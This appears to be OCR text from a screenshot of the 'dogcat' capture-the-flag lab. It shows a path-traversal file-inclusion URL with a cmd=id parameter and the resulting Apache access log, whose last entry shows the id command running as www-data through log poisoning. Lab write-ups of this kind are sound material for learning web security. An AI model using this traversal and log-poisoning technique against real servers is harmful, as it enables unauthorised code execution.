 dogcat.thm/?view=/var/www/html/cat.php../../../../../var/log/apache2/access&ext=.log&cmd=id
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog
A cat
Here you go!127.0.0.1 - - [27/Apr/2023:15:52:54 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Apr
/2023:15:53:31 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Apr/2023:15:54:15 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Apr/2023:15:54:56 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Apr
/2023:15:55:36 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Apr/2023:15:56:16 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Apr/2023:15:56:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Apr
/2023:15:57:29 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Apr/2023:15:58:06 +0000] "GET / HTTP/1.1" 200
615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Apr/2023:15:58:44 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [27/Apr
/2023:15:59:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.16.233 - - [27/Apr/2023:15:59:57 +0000] "GET /?view=
/var/www/html/cat.php../../../../../var/log/apache2/access&ext=.log HTTP/1.1" 200 639 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0" 127.0.0.1 - - [27/Apr/2023:15:59:59 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - -
[27/Apr/2023:16:00:30 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.16.233 - - [27/Apr/2023:16:00:31 +0000] "GET /
HTTP/1.1" 200 500 "-" "[output]: uid=33(www-data) gid=33(www-data) groups=33(www-data) "